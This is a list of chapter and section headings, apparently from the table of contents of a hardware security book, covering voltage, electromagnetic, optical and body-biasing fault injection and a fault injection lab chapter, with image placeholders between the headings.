
Building a Switching-Based Injector

Crowbar Injected Faults

Raspberry Pi Fault Attack with a Crowbar
Voltage Fault Injection Search Parameters


Electromagnetic Fault Injection
Generating Electromagnetic Faults
Architectures for Electromagnetic Fault Injection
EMFI Pulse Shapes and Widths
Search Parameters for Electromagnetic Fault Injection
Optical Fault Injection
Chip Preparation
Front-Side and Back-Side Attacks
Light Sources
Optical Fault Injection Setup
Optical Fault Injection Configurable Parameters
Body Biasing Injection
Parameters for Body Biasing Injection

Triggering Hardware Faults

Working with Unpredictable Target Timing
Summary

CHAPTER 6: BENCH TIME: FAULT INJECTION LAB

